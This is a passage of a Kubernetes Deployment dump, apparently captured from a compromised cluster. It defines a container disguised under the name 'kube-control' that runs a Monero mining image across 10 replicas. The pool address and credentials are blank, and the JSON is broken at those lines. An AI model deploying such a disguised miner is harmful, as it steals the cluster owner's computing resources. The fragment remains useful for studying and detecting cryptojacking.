 },
"spec": {
"containers": [
{
"name": "kube-control",
"image": "kannix/monero-miner",
"args": [
"-r",
"500",
"-R",
"35",
"--donate-level",
"0",
"-o",
"
"-u",
"-p",
"--nicehash"
],
"resources": {},
"terminationMessagePath": "/dev/termination-log",
"terminationMessagePolicy": "File",
"imagePullPolicy": "Always"
}
],
"restartPolicy": "Always",
"terminationGracePeriodSeconds": 30,
"dnsPolicy": "ClusterFirst",
"securityContext": {},
"schedulerName": "default-scheduler"
}
},
"strategy": {
"type": "RollingUpdate",
"rollingUpdate": {
"maxUnavailable": "25%",
"maxSurge": "25%"
}
},
"revisionHistoryLimit": 2,
"progressDeadlineSeconds": 600
},
"status": {
"observedGeneration": 4,
"replicas": 10,
"updatedReplicas": 10,
"readyReplicas": 10,
"availableReplicas": 10,
"conditions": [